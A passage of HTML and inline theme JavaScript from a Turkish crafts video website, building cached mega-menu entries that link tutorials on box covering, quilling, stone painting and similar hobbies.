B\u00fcy\u00fck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/sepet-susleme-modelleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Sepet S\u00fcsleme Modelleri\" title=\"Sepet S\u00fcsleme Modelleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\">Sepet S\u00fcsleme Modelleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/karton-kutudan-camasir-sepeti-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\">Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/quilling-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r? 1\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/05\/quillign-tac-mahal-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\">Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/07\/origami-kalp-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\">Origami Kalp Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kagit-quilling-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ka\u011f\u0131t Quilling\" title=\"Ka\u011f\u0131t Quilling\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\">Ka\u011f\u0131t Quilling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 68;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/08\/tas-boyama-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\">Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/kolay-tas-boyama-tablo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\">Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/tas-boyama-kaktus-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\">Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/taslarla-dekorasyon-ornekleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\">Ta\u015flarla Dekorasyon \u00d6rnekleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697154a08bdd7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_697154a08bdd7" id="td_uid_9_697154a08c2cc" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="" href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_10_697154a08c2ee" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="71" href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_11_697154a08c30d" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="69" href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_12_697154a08c328" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="66" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_13_697154a08c342" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="67" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_14_697154a08c35c" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="73" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_15_697154a08c375" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="72" href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a><a class="mega-menu-sub-cat-td_uid_8_697154a08bdd7"  id="td_uid_16_697154a08c38e" data-td_block_id="td_uid_8_697154a08bdd7" data-td_filter_value="68" href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></div></div><div id=td_uid_8_697154a08bdd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Cam Kavanozdan Geri Dönüşüm Fikirleri" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/" class="td-post-category">Cam Boyama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri">Cam Kavanozdan Geri Dönüşüm Fikirleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İkea Kutu Nasıl Yapılır?" title="İkea Kutu Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?">İkea Kutu Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/02/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Hasırla Karton Kutu Kaplama Nasıl Yapılır?" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?">Hasırla Karton Kutu Kaplama Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697154a08bdd7" data-td_block_id="td_uid_8_697154a08bdd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697154a08bdd7" data-td_block_id="td_uid_8_697154a08bdd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_697154a090cae_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_697154a090cae" ><script>var block_td_uid_17_697154a090cae = new tdBlock();
block_td_uid_17_697154a090cae.id = "td_uid_17_697154a090cae";
block_td_uid_17_697154a090cae.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_17_697154a090cae_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_697154a090cae.td_column_number = "3";
block_td_uid_17_697154a090cae.block_type = "td_block_mega_menu";
block_td_uid_17_697154a090cae.post_count = "4";
block_td_uid_17_697154a090cae.found_posts = "1024";
block_td_uid_17_697154a090cae.header_color = "";
block_td_uid_17_697154a090cae.ajax_pagination_infinite_stop = "";
block_td_uid_17_697154a090cae.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_17_697154a090cae);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697154a090cae));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
